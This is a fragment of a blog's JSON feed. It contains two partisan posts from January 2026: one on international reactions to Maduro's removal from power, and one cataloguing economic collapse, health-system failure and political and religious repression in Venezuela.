ease-in-out;\"\u003EMayor Zohran Mamdani\u003C\/a\u003E\u0026nbsp;said he called President Trump to accuse him of committing “an act of war” and violating federal and international law, calling the operation a “blatant pursuit of regime change.” Senator Bernie Sanders labeled the action “rank imperialism.”\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ECongressional Progressive Caucus Deputy Chair Rep. Ilhan Omar called for an immediate vote on a War Powers Resolution, while Rep. Delia Ramirez accused Trump of committing “war crimes to seize Venezuelan oil” and demanded impeachment. The Democratic Socialists of America condemned the operation as “an illegal war” and “a nakedly imperialist war to install a U.S. puppet government that will hand Venezuela’s oil resources to American corporations.”\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe United Nations, Iran, China, and Russia also issued condemnations. Iran, which backs Hamas, the Houthis, and Hezbollah, denounced the operation as a violation of sovereignty. China, which has invaded Tibet and annexed East Turkestan while transforming both into police surveillance states, called the strikes a “blatant use of force.” Russia, which has invaded Ukraine twice in the past 12 years, demanded Maduro’s immediate release and expressed solidarity with Venezuela’s regime.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EUN Secretary-General António Guterres said he was “deeply alarmed” and called the developments a “dangerous precedent,” while UN human rights chief Volker Türk urged restraint. Venezuela requested an emergency Security Council meeting, though no enforcement action is expected. Russia and China hold veto power, but so does the United States.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EDespite strong verbal condemnations, none of these actors has taken concrete action to reverse the situation. Neither Iran, Russia, nor China is expected to intervene militarily, and the United Nations lacks enforcement mechanisms without a Security Council resolution.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EDespite the best efforts of the American left, the axis of authoritarianism, and globalists, it appears that the people of Venezuela may soon be able to vote for the candidate of their choice and begin a new era of freedom and economic recovery.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yourdestinationnow.com\/feeds\/3420322332203523466\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/maduro-gone-venezuelans-happy-russia.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/3420322332203523466"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/3420322332203523466"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/maduro-gone-venezuelans-happy-russia.html","title":"Maduro Gone, Venezuelans Happy; Russia, China, and the U.N. Powerless to Do Anything About It"}],"author":[{"name":{"$t":"Your Destination"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17043670821617405877"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6349580839831674483.post-8416251106715070089"},"published":{"$t":"2026-01-04T07:51:00.000-08:00"},"updated":{"$t":"2026-01-04T07:51:08.655-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Hunger, Suffering, and Repression: What Life Was Like Under Venezuelan Socialism"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cfigure aria-describedby=\"caption-attachment-1505318\" class=\"wp-caption alignnone\" id=\"attachment_1505318\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1.5em; max-width: 100%; padding: 0px; position: relative; scrollbar-color: initial; scrollbar-width: initial; width: 1910px;\"\u003E\u003Cimg alt=\"Protesters burn an American flag on a monument at night, illuminated by blue lights, highlighting a controversial political demonstration.\" class=\"size-full wp-image-1505318\" decoding=\"async\" fetchpriority=\"high\" height=\"1080\" sizes=\"(max-width: 1920px) 100vw, 1920px\" src=\"https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2026\/01\/far-left-burn-us-flag.jpg\" srcset=\"https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2026\/01\/far-left-burn-us-flag.jpg 1920w, https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2026\/01\/far-left-burn-us-flag-1600x900.jpg 1600w, https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2026\/01\/far-left-burn-us-flag-300x169.jpg 300w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; display: block; height: auto; margin: 0px auto; max-width: 100%; position: relative; scrollbar-color: initial; scrollbar-width: initial; vertical-align: bottom;\" width=\"1920\" \/\u003E\u003Cfigcaption class=\"wp-caption-text\" id=\"caption-attachment-1505318\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; font-size: 13.5px; opacity: 0.8; padding-top: 5px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe French far left burns the U.S. flag in protest of the arrest of Venezuela’s socialist dictator, while Venezuelans celebrate freedom. Screenshot from Twitter.\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EIn France, the far left is burning the American flag, while in New York socialists and communists are demanding the release of Nicolás Maduro. Meanwhile,\u0026nbsp;Venezuelans around\u0026nbsp;the world are celebrating the end of life under socialism. Zohran Mamdani is promising to govern New York\u0026nbsp;under socialism, a system which can only fail to improve the lives of the average person. Venezuela is a\u0026nbsp;perfect example.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EVenezuela was once one of the richest countries in Latin America. After more than two decades of socialism, 82 percent of Venezuelans live in poverty, including 53 percent in extreme poverty. More than 94 percent of the population lacks sufficient income to purchase basic goods and services. As of May 2024, the minimum monthly wage is $3.56, and the average monthly salary is about $100, while the basic monthly food basket costs roughly $500. The Gini inequality coefficient has reached 0.603, making Venezuela one of the most unequal societies in the world.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EEighty-two percent of Venezuelans suffer from food insecurity, and 17 percent of children under five were malnourished as of 2018. Because of misguided socialist policies, including collectivization and nationalization, along with the inability to purchase necessary chemicals and fertilizers on the global market, food production fell by 60 percent between 2014 and 2018. While the country cannot produce enough food domestically, most people also lack the income to purchase imported food. As a result, 84 percent of basic food basket items are unavailable in supermarkets.\u003C\/p\u003E\u003Cdiv class=\"tgp-post-inline-1\" id=\"tgp-1265489010\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; margin-bottom: 20px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cdiv class=\"adcovery-postinline-01\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe healthcare system has collapsed, with both maternal and infant mortality increasing by more than 30 percent since 2015. The maternal mortality rate stands at 98.87 deaths per 100,000 live births, far above the UN target of fewer than 70. Previously eradicated or controlled diseases have returned. Malaria cases rose from only 106 in 2008 to 1.3 million confirmed cases by 2018. Diphtheria, measles, tuberculosis, yellow fever, and dengue have returned. Seventy-nine percent of hospitals lack running water, and 14 percent of intensive care units have shut down. Most laboratory services and hospital nutrition programs operate only intermittently or are completely inoperative.\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"19\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-19-50705990\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EBecause of extremely low pay and the high cost of living, roughly half of the country’s doctors have fled Venezuela. An estimated 70 percent of medical and nursing staff have abandoned their positions in search of better-paying work so their families can survive.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ERolling blackouts and intermittent water supply affect daily life. Forty percent of school-aged children experience irregular attendance due to teacher strikes, staff shortages, lack of food, and failures in electricity, water, and transport services.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EAlong with economic ruin, socialism imposed repressive social controls. Venezuela ranked 156th out of 180 countries in Reporters Without Borders’ 2024 World Press Freedom Index. The government blocked websites, social media platforms, and foreign news outlets, and shut down at least 115 media organizations across print, radio, and television. So-called anti-hate laws, carrying prison sentences of up to 20 years, have been used to silence journalists and activists. Additional anti-fascism, anti-terrorism, cybercrime, and NGO surveillance laws created a rapid and comprehensive legal machinery for repression.\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"18\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-18-75987910\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe government built a sweeping surveillance apparatus that collects data on large segments of the population. State-directed disinformation campaigns use paid troll accounts and fake websites to smear journalists and activists. Venezuelans have been detained simply for filming events on the street or for comments made in WhatsApp groups, creating widespread fear of discussing political or social issues online.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EAs of September 2024, Venezuela held 1,793 political prisoners, the highest number recorded in the 21st century. Following the July 2024 election, approximately 1,400 people were detained for protesting or expressing dissent, bringing the post-election total to 1,659 detainees, including children. Most were charged with terrorism and remain imprisoned without sentencing.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EPresident Maduro called Roman Catholic bishops “devils in cassocks” in 2021. Diosdado Cabello declared the Catholic Church is a “political party.” Arbitrary arrests of religious leaders by the Bolivarian National Guard have been documented. Raids on places of worship and assaults on Catholic priests by intolerant citizens have occurred. The government canceled passports of religious leaders.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe government created the “Good Pastor Bonus” program offering financial incentives to pro-Maduro pastors, 495 bolivars monthly, equivalent to $14. The “My Well-Equipped Church” program provides equipment and funds only to select Protestant pastors aligned with the regime. The government withdrew financial support from Catholic educational institutions in retaliation for Church criticism.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EAid to the Church in Need classified Venezuela as a country in “aggravated discrimination” in religious matters in 2023. The U.S. Commission on International Religious Freedom identified Venezuela as part of an “authoritarian triad” of religious persecution alongside Cuba and Nicaragua.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EWhen Venezuelans protested the regime, they were met with lethal force. Across multiple waves of demonstrations since 2014, security forces and pro-government armed gangs repeatedly fired on protesters, killing hundreds and arresting thousands. Independent investigations documented arbitrary detentions, torture, and abuse, while those responsible were almost never prosecuted.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EPro-government colectivos operated with impunity, acting as armed enforcers of the state. Elections widely condemned as fraudulent triggered further crackdowns, including killings that human rights groups described as possible extrajudicial executions. A decade later, international bodies concluded that repression, violence, and total impunity had become systemic tools of governance in Venezuela.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EFar from the workers’ paradise that was promised, Venezuela became a nightmare the population is eager to leave behind. There is trepidation and fear about what comes next. However, with Maduro removed, hope has emerged among the roughly eight million Venezuelans who have fled the country since 2014 that they may be able to return and help rebuild their nation.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yourdestinationnow.com\/feeds\/8416251106715070089\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/hunger-suffering-and-repression-what.html#comment-form","title":"0 